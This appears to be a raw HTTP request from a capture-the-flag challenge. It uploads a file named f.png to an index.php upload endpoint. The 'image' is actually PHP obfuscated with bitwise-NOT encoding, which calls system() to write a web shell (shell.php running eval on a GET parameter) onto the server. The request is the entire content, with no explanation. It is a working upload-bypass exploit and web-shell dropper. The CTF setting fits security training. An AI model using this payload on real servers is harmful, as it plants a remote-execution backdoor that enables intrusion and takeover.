 POST /index.php?act=upload HTTP/1.1
Host: 8148499b-4159-4c13-81e9-22133ccc4b6e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------8181106043812745820718227044
Content-Length: 375
Origin: http://8148499b-4159-4c13-81e9-22133ccc4b6e.node3.buuoj.cn
Connection: close
Referer:
http://8148499b-4159-4c13-81e9-22133ccc4b6e.node3.buuoj.cn/index.php?act=upl
oad
Upgrade-Insecure-Requests: 1
-----------------------------8181106043812745820718227044
Content-Disposition: form-data; name="file"; filename="f.png"
Content-Type: image/png
<?php
(~%8C%86%8C%8B%9A%92)(~%9A%9C%97%90%DF%D8%C3%C0%8F%97%8F%DF%9A%89%9E%93%D7%DB
%A0%B8%BA%AB%A4%CE%A2%D6%C4%C0%C1%D8%DF%C1%DF%8C%97%9A%93%93%D1%8F%97%8F);
-----------------------------8181106043812745820718227044
Content-Disposition: form-data; name="submit"
□□□
-----------------------------8181106043812745820718227044--